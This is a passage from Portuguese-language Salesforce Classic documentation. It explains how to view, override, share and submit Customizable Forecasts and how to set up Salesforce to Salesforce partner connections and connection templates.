Suas previsões representam valores, datas e fases da oportunidade. Para verificar se as previsões são uma representação precisa do potencial da sua receita:

- **1.** Analise os valores da sua previsão. Consulte [Exibindo previsões personalizáveis](#page-1506-0) para obter instruções sobre as diferentes opções de exibição.
- **2.** Determine se deseja substituir algum valor.
- **3.** Se for necessário, substitua os valores. Isso requer a permissão de usuário adequada. Consulte [Substituindo previsões personalizáveis](#page-1508-0) na página 1503.
- **4.** Envie sua previsão para gerar um instantâneo dos dados disponíveis da previsão no histórico e nos relatórios da previsão. Consulte [Enviando previsões personalizáveis.](#page-1511-0)

## <span id="page-1506-0"></span>Exibindo previsões personalizáveis

Nota: Essas informações se aplicam às Previsões personalizáveis, e não às [Previsões](#page-1466-0) [colaborativas.](#page-1466-0)

Após clicar na guia Previsões, revise os valores listados e determine se eles estão prontos para serem enviados.

- **•** Inicialmente, seu nome aparece na barra de títulos e acima de Localizar uma previsão:, indicando que você está visualizando sua própria previsão. Usuários com permissões adequadas podem clicar no ícone de lente de aumento e selecionar a previsão de outro usuário ou papel para exibição. Quando estiver visualizando uma previsão diferente da sua, o papel ou nome de usuário será exibido na barra de título e acima de Localizar uma previsão:. Além disso, seu nível de acesso será exibido acima de Localizar uma previsão:.
	- Nota: O [compartilhamento de usuário](#page-630-0) não suporta totalmente as Previsões personalizáveis. Você verá todos os usuários da organização independentemente do padrão para toda a organização para o objeto do usuário.
- **•** Se a sua organização utiliza compartilhamento de previsão manual, clique em **Compartilhamento** para exibir as configurações de compartilhamento da previsão ou para compartilhar a previsão com outros usuários.
- **•** Se a sua organização utilizar territórios, selecione um valor na lista de opções Território para resumir a previsão de acordo com esse território. Consulte [Gerenciamento de território.](#page-1305-0)

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir as previsões de outros usuários:

**•** "Exibir todas as previsões"

Para substituir uma previsão:

**•** "Substituir previsões"

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para exibir as previsões de outros usuários:

**•** "Exibir todas as previsões"

Para substituir uma previsão:

- **•** "Substituir previsões"
- **•** Se a sua organização utiliza famílias de produtos, selecione um valor na lista de opções Família de produtos para resumir a previsão pela família selecionada. Ao selecionar --Tudo-- para famílias de produtos, você desativa as opções **Enviar** e **Histórico**

**da previsão**. Selecione outra família de produtos para usar essas opções. Consulte [Definir configurações de previsões personalizáveis](#page-1957-0) para obter informações sobre a personalização da organização para usar famílias de produtos.

- **•** Se sua organização fizer previsões sobre receita e quantidade, selecione se deseja incluir receita, quantidade ou ambas. Dessa forma, você controla quais informações serão exibidas para cada valor indicado.
- **•** Selecione um intervalo de datas em Início do intervalo para exibir outro período de previsão. Os detalhes de previsão das oportunidades fechadas há mais de dois anos antes da implementação da Previsão personalizável ou mais de 10 anos depois não estão disponíveis.

Nota: As organizações que implementaram a previsão Personalizável antes do lançamento do Salesforce Winter '07 poderão ver as previsões fora desse intervalo.

- **•** Selecione o Comprimento do intervalo para exibir um número menor ou maior de períodos de previsão.
	- Nota: Se você estiver usando anos fiscais personalizados, os períodos antes do primeiro ano fiscal personalizado ou após o último ano fiscal definido usarão meses ou trimestres do calendário (dependendo da configuração da previsão) para a duração do período e o início do intervalo.
- **•** Selecione uma opção ao lado de Exibir unidades para exibir os totais de previsão usando uma unidade de medida diferente. Para exibir a porcentagem de cada total na cota, selecione **% da cota**.

## Exibindo o histórico da previsão

Ao exibir uma previsão na guia Previsões, clique em **Histórico da previsão** para exibir o instantâneo dos dados da previsão gerado durante o envio. Você também pode exibir as previsões enviadas de usuários subordinados. Clique em **Resumo da previsão** para retornar ao modo de exibição anterior.

### Exibindo detalhes do valor da previsão

Clique na subguia Previsão para ver detalhes da previsão. Clique em um valor de previsão para exibir detalhes dos valores de oportunidade incluídos no valor da previsão. Na página de detalhes, clique em qualquer item relacionado para exibi-lo. Clique em **Editar** para substituir o item. Consulte [Substituindo previsões personalizáveis](#page-1508-0) para obter instruções sobre como substituir valores de previsão na oportunidade.

Se você tiver subordinados diretos (usuários que se reportam a você), as previsões deles serão exibidas abaixo das suas. A opção Selecione um modo de exibição permite alterar a forma como as informações da previsão são exibidas para seus subordinados diretos. Use essa opção para agrupar dados de previsões por subordinado ou por período de previsão.

- **•** A opção **Exibir por período** exibe uma lista de subordinados diretos e suas previsões para cada período de previsão. Clique em um nome para exibir as previsões deste usuário.
- **• Exibir por subordinado direto** exibe uma lista dos totais de previsão de cada subordinado direto. Clique em **Exibir** ao lado do nome de um subordinado para mostrar a previsão desse usuário.
- **•** Se você clicar em um valor, serão exibidas as oportunidades e as substituições de previsão incluídas nele.

## Exibindo oportunidades

Clique na subguia Oportunidades para exibir as oportunidades incluídas na previsão exibida. Nessa subguia, você pode escolher, ou criar, um modo de exibição de lista para filtrar ainda mais as oportunidades exibidas. Clique em uma oportunidade para exibir seus detalhes. Para substituir a oportunidade, clique em **Editar**. Consulte [Substituindo previsões personalizáveis](#page-1508-0) para obter informações sobre como substituir oportunidades.

Se você tiver a permissão "Exibir todas as previsões", pode ver as oportunidades na subguia Oportunidades, independentemente das configurações de compartilhamento.

Nota: Quando um [portal do parceiro for transferido para outra conta](#page-1189-0), as oportunidades de cada conta serão automaticamente recalculadas por meio da hierarquia de previsão da sua organização.

#### CONSULTE TAMBÉM:

[Visão geral da previsão personalizável](#page-1502-0) [Gerenciando previsões personalizáveis](#page-1506-1)

## <span id="page-1508-0"></span>Substituindo previsões personalizáveis

Nota: Essas informações se aplicam às Previsões personalizáveis, e não às [Previsões](#page-1466-0) [colaborativas.](#page-1466-0)

Para tornar a sua previsão uma avaliação mais precisa das vendas esperadas, você pode substituir os valores conforme necessário. Qualquer usuário pode substituir uma previsão da oportunidade alterando a Fase ou a Categoria da previsão da oportunidade. Usuários com a permissão "Substituir previsões" podem substituir suas previsões ou a de qualquer subordinado direto.

Quando uma oportunidade passa de uma previsão de categoria para outra, por exemplo, de Valor de Referência para Confirmação, as quantias brutas sem ajuste mudam para cada uma dessas categorias, mas as quantias com substituições não são alteradas. É necessário atualizar ou remover as substituições de cada categoria de previsão para levar em conta as alterações no estágio das oportunidades.

### Substituindo a previsão na oportunidade

- **1.** Clique na subguia Oportunidades da página Previsões.
- **2.** Clique em **Editar** na oportunidade que deseja substituir.
- **3.** Altere os detalhes. As opções disponíveis são diferentes dependendo se você possui a oportunidade.
- **4.** Se houver produtos na oportunidade e você desejar alterar a categoria da previsão desse produto, selecione a opção **Alterar categoria** e a Categoria de previsão do produto adequada.
- **5.** Clique em **Salvar**. A oportunidade será marcada com o ícone adequado indicando seu status de substituição.

Clique em **Salvar e atualizar** para atualizar o registro e exibir os totais novamente.

#### Substituindo sua previsão total

- **1.** Clique na subguia Oportunidades da página Previsões.
- **2.** Clique no ícone de edição ( ) para substituir o total ajustado.
- **3.** Insira um novo valor e qualquer comentário desejado.
- **4.** Clique em **Salvar**. A previsão será marcada com o ícone adequado indicando seu status de substituição.

## Substituindo a previsão de subordinados diretos

- **1.** Clique na subguia Oportunidades da página Previsões.
- **2.** Clique no ícone de edição (  $\bullet$  ) para substituir a previsão do seu subordinado direto.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir as previsões de outros usuários:

**•** "Exibir todas as previsões"

Para substituir uma previsão:

**•** "Substituir previsões"

- **3.** Escolha uma opção de substituição para controlar quais valores de substituição, se houver algum, serão incluídos na previsão.
	- **• Aceitar previsão de John Doe –** Use esta opção para aceitar a previsão de seu subordinado, incluindo todas as substituições que ele fizer.
	- **• Rejeitar qualquer substituição na previsão de John Doe, mas aceitar substituições de previsão de outros subordinados –**Use esta opção para ignorar substituições feitas na previsão do seu subordinado, mas incluir as substituições feitas em previsões por outros subordinados da hierarquia.
	- **• Rejeitar todas as substituições de previsão –** Use esta opção para ignorar todas as substituições feitas na previsão, mas incluir as substituições feitas na oportunidade. Se você tiver substituído valores na oportunidade, suas próprias previsões de oportunidade serão usadas no cálculo. Escolha essa opção se quiser que os valores de previsão se baseiem em valores de oportunidade, incluindo substituições feitas na oportunidade.
	- **• Substituir a previsão e defini-la como –** Use esta opção para especificar um valor que substitua o valor atual da previsão. Apenas seu gerente, mas nenhum dos seus subordinados, verá esse valor na sua previsão.
- **4.** Se você fizer previsão sobre receita e quantidade, escolha uma opção de substituição para a previsão de quantidade.
- **5.** Clique em **Salvar**. A previsão será marcada com o ícone adequado indicando seu status de substituição.
- Nota: A guia Previsões é diferente de outras guias: ela calcula automaticamente os dados com base nos valores da oportunidade.  $\mathbb{Z}$ Não é necessário criar nem excluir registros de previsão.

#### CONSULTE TAMBÉM:

[Visão geral da previsão personalizável](#page-1502-0)

[Gerenciando previsões personalizáveis](#page-1506-1)

## Substituir previsões personalizáveis de uma oportunidade

Substituição de previsão é um valor que representa com maior precisão as vendas esperadas. Você pode exibir uma lista de substituições e fazer alterações na página de detalhes da oportunidade.

- Nota: Essas informações se aplicam às Previsões personalizáveis, e não às [Previsões](#page-1466-0) [colaborativas.](#page-1466-0)
- **1.** Na lista relacionada Previsões de oportunidades de um registro de oportunidade, clique em **Editar**.
- **2.** Faça alterações nos detalhes. Consulte [Substituindo previsões personalizáveis](#page-1508-0) para obter instruções sobre como substituir valores de previsões de oportunidades.

Se sua organização usa gerenciamento de territórios, o território ao qual a oportunidade está atribuída é exibido na lista suspensa Território.

Se você é um gerente de previsão de vários territórios, a lista suspensa mostrará os territórios nos quais é possível substituir a oportunidade. Escolha um valor e clique em **Editar** para substituir a oportunidade do território desejado.

CONSULTE TAMBÉM: [Gerenciamento de territórios](#page-1305-0)

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir as previsões de outros usuários:

**•** "Exibir todas as previsões"

Para substituir uma previsão:

**•** "Substituir previsões"

## Compartilhando uma previsão manualmente

Nota: Essas informações se aplicam às Previsões personalizáveis, e não às [Previsões](#page-1466-0) [colaborativas.](#page-1466-0)

O seu administrador define a hierarquia de previsões de sua organização, determinando quais usuários podem exibir os dados de previsão. Entretanto, ele pode estender manualmente os privilégios de compartilhamento de dados de previsão e você também pode estender manualmente esses privilégios para seus próprios dados de previsão. O compartilhamento manual de previsões só pode aumentar o acesso a dados de previsão, mas não pode restringir o acesso a usuários que já tenham acesso. Para compartilhar uma previsão manualmente, você precisa ser um administrador ou gerente de previsões com acesso para compartilhar seus dados de previsão.

Para ver quais usuários podem visualizar sua previsão ou para acompanhar os dados da previsão, execute uma das ações a seguir:

- **•** Em Configuração, insira *Hierarquia de previsões* na caixa Busca rápida, selecione **Hierarquia de previsões** e clique em **Compartilhar** ao lado da exibição que você deseja compartilhar.
- **•** Clique em **Compartilhamento** na home page de previsões para compartilhar seus dados de previsão.

A lista de Compartilhamento de usuários e grupos mostra todos os usuários que têm acesso a esses dados de previsão atualmente. Ela também detalha o nível de acesso deles, se eles podem enviar uma previsão e por que eles têm esse acesso. Os motivos por que um usuário pode ter acesso a dados de previsão são:



Na página Detalhe de compartilhamento da previsão, é possível executar as seguintes ações:

- **•** Para mostrar uma lista filtrada de itens, selecione uma lista predefinida na lista suspensa Exibir, ou clique em Criar novo modo **de exibição** para definir seus próprios modos de exibição personalizados.Para editar ou excluir qualquer modo de exibição criado, selecione-o na lista suspensa Exibir e clique em **Editar**.
- **•** Clique em **Adicionar** para conceder acesso a outros usuários ou grupos aos dados da previsão.

Nota: O compartilhamento manual estende-se aos dados da oportunidade que compõem a previsão. Se um usuário tiver permissão de substituir os dados de previsão, o usuário também terá permissão de substituir os dados de previsão de oportunidade.

**•** Clique em **Expandir Lista** para [exibir todos os usuários que têm acesso](#page-124-0) aos dados de previsão.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

**•** Para ver as regras de compartilhamento manual que você criou, clique em **Editar** ou **Excluir** ao lado de um item na lista para editar ou excluir o nível de acesso.

### CONSULTE TAMBÉM:

[Definir configurações de previsões personalizáveis](#page-1957-0) [Configurando as previsões personalizáveis](#page-1956-0)

## <span id="page-1511-0"></span>Enviando previsões personalizáveis

Nota: Essas informações se aplicam às Previsões personalizáveis, e não às [Previsões](#page-1466-0) [colaborativas.](#page-1466-0)

Na guia Previsões, os totais de sua previsão estão sempre disponíveis para você e os usuários acima de você na hierarquia de papéis. Entretanto, os totais da previsão só estarão disponíveis no histórico da previsão e em relatórios depois que você os enviar. É possível enviar sua própria previsão ou qualquer dado de previsão compartilhado manualmente e que você tem permissão para enviar.

Para enviar sua previsão:

- **1.** Clique em **Enviar** a partir de sua previsão, na guia Previsões.
- **2.** Clique em **OK** para confirmar. O Salesforce cria um instantâneo dos totais da sua previsão e disponibiliza esses dados em relatórios e no histórico da sua previsão.

#### CONSULTE TAMBÉM:

[Exibindo previsões personalizáveis](#page-1506-0) [Gerenciando previsões personalizáveis](#page-1506-1)

# Vendendo por diversos canais

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir as previsões de outros usuários:

**•** "Exibir todas as previsões"

Para substituir uma previsão:

**•** "Substituir previsões"

# Compartilhando informações do Salesforce com parceiros comerciais

## Visão geral do Salesforce para Salesforce

O Salesforce para Salesforce possibilita a colaboração comercial tanto dentro como entre organizações do Salesforce. Isso permite compartilhar [certos registros](#page-1526-0) com seus parceiros comerciais que usam o Salesforce e obter atualizações em tempo real dos dados compartilhados. Por exemplo, você pode compartilhar dados de lead e oportunidade com parceiros comerciais e gerenciar todo o seu pipeline e programas no Salesforce.

O Salesforce para Salesforce permite que você e seus parceiros comerciais colaborem com mais facilidade e eficiência. Com o Salesforce para Salesforce, você pode compartilhar registros com uma ou mais conexões, e cada conexão pode aceitar os registros que você compartilhar com ela - mesmo se outras conexões tiverem aceitado o mesmo registro.

Salesforce para Salesforce permite que seus parceiros comerciais:

- **•** Acessar todos os seus programas de um só lugar
- **•** Integrar facilmente seus dados com os dados gerenciados por eles no Salesforce

#### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**
**•** Integrar seus processos de negócios com as atualizações recebidas de você

Salesforce para Salesforce permite que você:

- **•** Tenha 100% de visibilidade em sua atividade de parceiro
- **•** Gerencie todo o seu pipeline, tanto de vendas internas como de vendas de canal, em um só lugar
- **•** Compartilhar dados rápida e facilmente entre parcerias de várias camadas
- **•** Integrar seus processos comerciais com atualizações recebidas de seus parceiros usando o fluxo de trabalho e regras de atribuição

Se você quiser estabelecer conexão com parceiros, mas não tiver certeza se eles usam o Salesforce, poderá usar o [localizador de conexões](#page-1537-0) para descobrir.

Se receber um convite para se conectar com um parceiro comercial usando o Salesforce para Salesforce, consulte [Aceitando ou rejeitando](#page-1513-0) [um convite para ingressar no Salesforce para Salesforce](#page-1513-0) na página 1508.

Para convidar outras empresas a se conectarem com você através do Salesforce para Salesforce, consulte [Convidar parceiros comerciais](#page-1512-0) [para se conectarem usando o Salesforce para Salesforce](#page-1512-0).

Nota: O Salesforce para Salesforce não permite apenas compartilhar informações com parceiros de negócios. Também faz parte de uma solução de alta disponibilidade chamada Organization Sync. Para obter informações sobre o Organization Sync, consulte [Organization Sync.](#page-4930-0)

### CONSULTE TAMBÉM:

<span id="page-1512-0"></span>[Dicas para usar o Salesforce para Salesforce](#page-1533-0) [Descobrindo se seus parceiros usam o Salesforce](#page-1539-0)

## Convidar parceiros comerciais para se conectarem usando o Salesforce para **Salesforce**

Antes de começar a compartilhar dados com seus parceiros comerciais, você deve configurar uma conexão com eles usando o Salesforce para Salesforce. Para criar essa conexão, você precisa convidar seu parceiro comercial.

Nota: Antes de começar o processo de convite, você deve criar uma conta e um contato associado para seu parceiro comercial.

Para convidar um parceiro comercial para se conectar usando o Salesforce para Salesforce:

- **1.** Clique na guia Conexões.
- **2.** Clique em **Novo**.
- **3.** Insira um nome do contato ou use o ícone de pesquisa para selecionar um contato.

Importante: Certifique-se de que o endereço de email seja válido; caso contrário, seu convite poderá ser enviado à pessoa errada.

**4.** Opcionalmente, selecione uma conta relacionada.



Nota: A conta associada à conexão pode ser alterada depois que o convite é enviado.

- **5.** Escolha um usuário para gerenciar a conexão.
- **6.** Caso queira, escolha um modelo para aplicar à conexão.
- **7.** Clique em **Salvar e enviar convite**.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para convidar um parceiro comercial para se conectar usando o Salesforce para Salesforce:

#### Vender para seus clientes

Para convidar vários parceiros comerciais para se conectarem usando o Salesforce para Salesforce:

- **1.** Clique na guia Contatos.
- **2.** Selecione uma exibição padrão ou em lista personalizada e clique em **Ir!**.
- **3.** Na exibição em lista, marque as caixas de seleção próximas aos contatos que você deseja convidar.

Importante: Certifique-se de que os endereços de email sejam válidos; caso contrário, seus convites poderão ser enviados à pessoa errada.

#### **4.** Clique em **Convidar para se conectar**.

- **5.** Escolha um usuário para gerenciar a conexão.
- **6.** Caso queira, escolha um modelo para aplicar à conexão.
- **7.** Clique em **Salvar e enviar convite**.

A pessoa convidada receberá um convite por email para se conectar com você pelo Salesforce para Salesforce. Ela poderá optar por aceitar ou recusar seu convite. Você pode verificar se ela aceitou ou recusou o convite revisando suas conexões na guia Conexões. Na guia Conexões, também é possível reenviar ou cancelar o convite. Para aprender mais sobre conexões, consulte [Página inicial de conexões](#page-1514-0) na página 1509.

 $\boldsymbol{\beta}$ Nota: Para obter informações sobre o envio de um convite de conexão de replicação do Organization Sync no Salesforce para Salesforce, consulte [Conexão das organizações](#page-4941-0).

### CONSULTE TAMBÉM:

<span id="page-1513-0"></span>[Descobrindo se seus parceiros usam o Salesforce](#page-1539-0) [Modelos de conexão no Salesforce para Salesforce](#page-1516-0) [Criando e aplicando modelos de conexão](#page-1517-0)

# Aceitando ou rejeitando um convite para ingressar no Salesforce para Salesforce

Se um parceiro comercial lhe enviou um convite para se conectar usando o Salesforce para Salesforce, você poderá aceitar ou recusar o convite seguindo estas etapas:

- **1.** Clicar no link no email do convite para entrar na página de login do Salesforce.
- **2.** Fazer login como Administrador do sistema ou como usuário com a permissão "Gerenciar conexões".
- **3.** Revisar os detalhes do convite.
- **4.** Clique em **Aceitar** ou **Recusar**.

Se não tiver certeza se deseja aceitar ou recusar, clique em **Decidir depois**. O convite aparece na guia Conexões com status de conexão de Convite recebido. É possível aceitá-lo ou recusá-lo facilmente em uma data posterior.

Quando você aceita ou rejeita um convite, a empresa que o convidou recebe um email notificando a sua decisão. O conteúdo desse email pode ser configurado alterando o respectivo modelo de email.

CONSULTE TAMBÉM:

[Visão geral do Salesforce para Salesforce](#page-1511-0) [Dicas para usar o Salesforce para Salesforce](#page-1533-0)

### EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para aceitar ou rejeitar um convite de conexão pelo Salesforce para Salesforce:

## <span id="page-1514-0"></span>Home page de conexões

A guia Conexões permite gerenciar suas conexões e modelos de conexão no Salesforce para Salesforce. Na guia Conexões, você pode:

- **•** Selecionar a subguia Conexões para gerenciar as conexões. As conexões incluem todos os convidados, tenham eles aceito, recusado ou ainda não respondido, assim como todos os convites que você recebeu. As conexões recentes são exibidas automaticamente na subguia Conexões.
	- **–** Para exibir detalhes sobre uma conexão, clique no nome da conexão.
	- **–** Para convidar novas conexões, clique em **Novo** e, em seguida, insira os detalhes da conexão e clique em **Salvar e enviar convite**.
	- **–** Para desativar uma conexão, clique em **Desativar**.
	- **–** Para convites para conexão que tenham sido enviados, mas não aceitos, você pode clicar em **Reenviar** para reenviar o convite ou em **Cancelar convite** para cancelar o convite. Para obter mais informações sobre convidar conexões, consulte [Convidando parceiros](#page-1512-0) [comerciais para se conectarem usando o Salesforce para Salesforce](#page-1512-0) na página 1507.
- **•** Selecione a subguia Modelos para gerenciar os modelos de conexão. Os modelos permitem definir e publicar conjuntos de objetos e campos em uma ou mais conexões padrão do Salesforce para Salesforce. Os modelos recentes são exibidos automaticamente na subguia Modelos.
	- **–** Para exibir uma lista filtrada de itens, selecione uma lista predefinida na lista suspensa Exibir ou clique em **Criar novo modo de exibição** para definir seus próprios modos de visualização personalizados. Para editar ou excluir qualquer exibição que você tenha criado, selecione-a na lista suspensa Modo de exibição e clique em **Editar**.
	- **–** Para exibir detalhes sobre um modelo, clique em seu nome.
	- **–** Para criar um novo modelo, clique em **Novo**.
	- **–** Para editar um modelo, clique em **Editar** próximo ao modelo que você deseja editar. Para obter mais informações sobre o uso de modelos, consulte [Criando e aplicando modelos de conexão](#page-1517-0) na página 1512.

Nota: Para saber sobre o Organization Sync, um recurso de alta disponibilidade criado na estrutura do Salesforce para Salesforce, consulte [Organization Sync.](#page-1535-0)

CONSULTE TAMBÉM:

[Gerenciando conexões](#page-1515-0)

**EDIÇÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir e gerenciar conexões no Salesforce para Salesforce:

**•** "Gerenciar conexões"

Para exibir e gerenciar modelos no Salesforce para Salesforce:

# <span id="page-1515-0"></span>Gerenciando conexões

A partir da guia Conexões, você pode visualizar os detalhes de conexão e gerenciar as conexões. Detalhes da conexão incluem informações sobre o status da conexão, sobre o proprietário da conexão, sobre a empresa, campos publicados e inscritos e um histórico de conexão.

Para exibir uma conexão:

- **1.** Clique na guia Conexões.
- **2.** Na subguia Conexões, clique no nome da conexão que deseja exibir.

Na página de detalhes da conexão, você pode:

#### **Aceitar um convite**

Se um parceiro comercial lhe enviou um convite para se conectar usando o Salesforce para Salesforce, clique em **Aceitar** para aceitar o convite. Depois de aceitar o convite, é possível se inscrever nos objetos que a conexão publicou e começar a compartilhar objetos com a conexão usando as listas relacionadas Objetos publicados e Objetos inscritos na página de detalhes da conexão.

#### **Cancelar um convite**

Se um convite que você enviou não foi aceito, poderá cancelá-lo clicando em **Cancelar convite**. Se seu parceiro não recebeu o convite, clique em **Reenviar** para enviá-lo novamente.

#### **Desativar conexões**

Se você criou uma conexão com um parceiro comercial e não deseja mais usá-la, clique em **Desativar**. Se uma conexão for desativada, ainda será possível exibir e atualizar registros que ela compartilhou com você, mas atualizações feitas não serão enviadas à conexão. Se você enviou registros para sua conexão e eles não foram aceitos, serão removidos da outra organização, e vice-versa.

#### **Editar conexões**

Ao exibir a conexão, você pode modificá-la editando seus detalhes. Para alterar os objetos publicados em uma conexão, clique em **Publicar/Cancelar publicação** ou, para usar um modelo de conexão, clique em **Editar** e selecione um modelo ativo. Para editar os campos publicados em um objeto, clique em **Editar** ao lado do objeto. Para alterar os objetos nos quais você se inscreveu, clique em **Inscrever-se/Cancelar inscrição**. Para obter mais informações, consulte:

- **•** [Publicando objetos no Salesforce para Salesforce](#page-1526-0) na página 1521
- **•** [Inscrevendo-se em objetos no Salesforce para Salesforce](#page-1519-0) na página 1514
- **•** [Publicando campos no Salesforce para Salesforce](#page-1527-0) na página 1522
- **•** [Fazer assinatura de campos no Salesforce para Salesforce](#page-1520-0) na página 1515

#### **Exibir histórico de conexão**

Você pode exibir um histórico detalhado da conexão na lista relacionada Histórico de conexão da página de detalhes da conexão. Para exportar o histórico de conexão, selecione **Fazer o download do histórico de conexão (csv)**. Isso permite que você faça o download de um arquivo de valores separados por vírgula que inclui as seguintes informações:

- **•** Alterações de status da conexão
- **•** Alterações de qual conta será associada à conexão
- **•** Alterações de qual contato será associado à conexão
- **•** Alterações de proprietário da conexão
- **•** Alterações de campos publicados
- **•** Comunicações por email enviadas a seus parceiros comerciais
- **•** Erros relacionados às regras de validação e acionadores do Apex com regras de validação resultantes de:
	- **–** Registros aceitos manualmente

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para gerenciar conexões: **•** "Gerenciar conexões"

- **–** Registros aceitos automaticamente
- **–** Registros atualizados pelo Usuário da conexão

Nota: Erros do sistema, por exemplo, erros de código, não são registrados no Histórico da conexão. 7

CONSULTE TAMBÉM: [Home page de conexões](#page-1514-0) [Modelos de conexão no Salesforce para Salesforce](#page-1516-0)

## <span id="page-1516-0"></span>Modelos de conexão no Salesforce para Salesforce

Os modelos de conexão permitem que você defina os objetos e campos que podem ser publicados nas conexões. Os modelos de conexão podem ser atribuídos a uma ou mais conexões Salesforce para Salesforce padrão, tornando o processo de publicação rápido e fácil. A partir da guia Conexões, clique na subguia Modelos para exibir, criar e editar modelos de conexão.

Quando um modelo de conexão for aplicado a uma conexão, as regras do objeto e do campo serão aplicadas a essa conexão.

As seguintes regras se aplicam aos modelos de conexão:

- **•** Os objetos e campos que ainda não estiverem publicados, mas forem publicados no modelo de conexão, serão publicados.
- **•** Os objetos e campos que têm o mesmo status de publicação ou não publicação que o modelo ficarão inalterados.
- **•** Os objetos e campos que já estiverem publicados, mas ainda não tiverem sido publicados no modelo de conexão, não serão publicados.

CONSULTE TAMBÉM:

[Criando e aplicando modelos de conexão](#page-1517-0) [Home page de conexões](#page-1514-0)

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, editar e exibir modelos de conexão:

# <span id="page-1517-0"></span>Criando e aplicando modelos de conexão

### Criando e editando modelos de conexão

Os modelos de conexão permitem que você defina regras de publicação de objetos e campos que possam ser aplicadas a uma ou mais conexões Salesforce para Salesforce padrão.

Para criar um modelo de conexão:

- **1.** Selecione a guia Conexões.
- **2.** Selecione a subguia Modelos.
- **3.** Clique em **Novo**.
- **4.** Digite um nome e uma descrição opcional.
- **5.** Marque a caixa de seleção **Ativo** se você quiser poder atribuir o modelo a conexões padrão.
- **6.** Clique em **Salvar** para salvar o modelo ou clique em **Salvar e adicionar objetos** para adicionar objetos ao modelo.
- **7.** Se você tiver clicado em **Salvar e adicionar objetos**, marque as caixas de seleção ao lado dos objetos que você deseja adicionar e depois clique em **Salvar**.
	- Nota: Se você tiver clicado em **Salvar**, clique em **Adicionar/remover objetos** na página de detalhes do modelo para adicionar objetos.
- **8.** Clique em **Editar** ao lado de um objeto que você tiver adicionado à lista relacionada Objetos publicados.
- **9.** Marque os campos que você deseja publicar para o objeto e, em seguida, clique em **Salvar**.
- **10.** Repita as etapas 8 e 9 para cada objeto que você tiver adicionado à lista relacionada Objetos publicados.

Para desativar um modelo de conexão:

- **1.** Na subguia Modelos, clique em **Editar** ao lado do modelo que você deseja desativar. Você também pode clicar em **Editar** na página de detalhes do modelo.
- **2.** Desmarque a caixa de seleção **Ativar**.
- **3.** Clique em **Salvar**.
	- Nota: Somente os modelos de conexão ativos poderão ser atribuídos às conexões. Se desejar usar um modelo que você desativou, marque a caixa de seleção **Ativo**.

### Atribuindo modelos de conexão às conexões

Você pode atribuir modelos de conexão às conexões ao [convidar uma ou mais novas conexões,](#page-1512-0) ou então atribuir modelos de conexão às conexões existentes.

Para atribuir um modelo de conexão a uma conexão existente:

- **1.** Selecione a guia Conexões.
- **2.** Selecione a subguia Conexões.
- **3.** Clique no nome da conexão à qual você deseja atribuir o modelo.
- **4.** Clique em **Editar**.
- **5.** No campo Modelo, digite o nome do modelo ou clique no ícone de pesquisa para procurar um modelo.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar, editar e exibir modelos de conexão:

